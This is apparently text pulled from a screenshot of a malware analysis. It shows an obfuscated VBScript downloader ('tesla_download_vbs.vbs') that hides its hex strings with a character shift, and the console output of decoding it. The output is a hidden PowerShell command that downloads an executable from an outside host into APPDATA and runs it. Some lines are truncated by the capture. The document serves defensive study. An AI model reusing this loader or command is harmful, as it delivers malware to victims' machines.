 tesla_download_vbs.vbs - Notepad
File Edit Format View Help
E796A722525296A737B3F465555494659462530252C617C35687"
BB_ADG =
"5336A7D6A2C8240252950494B47254225536A7C3254676F6A687925587E78796A7233536A79335C6A6748716E6A737940252950
494B47334D6A66696A7778602C5A786A7732466C6A73792C6225"
A_Y =
"42252C5A58575A4A325B53482C40252950494B473349747C73717466694B6E716A2D2C6D797975783F34347A33796A70736E703
36E74347135485839336A7D6A284877767B555D7D6B524853383"
AT_PMC =
"C485B507B6F557F3539397E593E495D547947482C3125296A737B3F465555494659462530252C617C356875336A7D6A2C2E4025
2D536A7C3254676F6A6879253268747225586D6A717133467575"
DPR_YR =
"716E6866796E74732E33586D6A71714A7D6A687A796A2D296A737B3F465555494659462530252C617C356875336A7D6A2C2E402
5587974753255777468 6A787825324E692529556E6925324B7477686A"
F_G = VR_W & BB_ADG & A_Y & AT_PMC & DPR_YR
For U_YHF = 1 To Len(F_G) Step 2
LIH_B = Chr("&H" & Mid(F_G, U_YHF, 2))
G_GY = G_GY & Chr(Asc(LIH_B) - 5)
Next
Wscript.Echo G_GY
C:\Windows\system32\cmd.exe
C:\vbscript\as.vbs(47, 1) Microsoft VBScript runtime error: Type mismatch: 'echo'
C:\vbscript>cscript as.vbs
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
powershell.exe -WindowStyle Hidden -noprofile If (test-path $env:APPDATA + '\w0cp.exe') {Remove-Item $e
ent; $KDFB.Headers['User-Agent'] = 'USRUE-VNC'; $KDFB.DownloadFile('https://u.teknik.io/l0CS4.exe#CrqvPXx
bject -com Shell.Application).ShellExecute($env:APPDATA + '\w0cp.exe'); Stop-Process -Id $Pid -Force
C:\vbscript>cscript tesla_download_vbs.vbs
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
powershell.exe -WindowStyle Hidden -noprofile If (test-path $env:APPDATA + '\w0cp.exe') {Remove-Item $e
ent; $KDFB.Headers['User-Agent'] = 'USRUE-VNC'; $KDFB.DownloadFile('https://u.teknik.io/l0CS4.exe#CrqvPXx
bject -com Shell.Application).ShellExecute($env:APPDATA + '\w0cp.exe'); Stop-Process -Id $Pid -Force
C:\vbscript>cscript tesla_download_vbs.vbs
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
powershell.exe -WindowStyle Hidden -noprofile If (test-path $env:APPDATA + '\w0cp.exe') {Remove-Item $e
ent; $KDFB.Headers['User-Agent'] = 'USRUE-VNC'; $KDFB.DownloadFile('https:/ #CrqvPXx
bject -com Shell.Application).ShellExecute($env:APPDATA + '\w0cp.exe'); Stop-Process -Id $Pid -Force
C:\vbscript>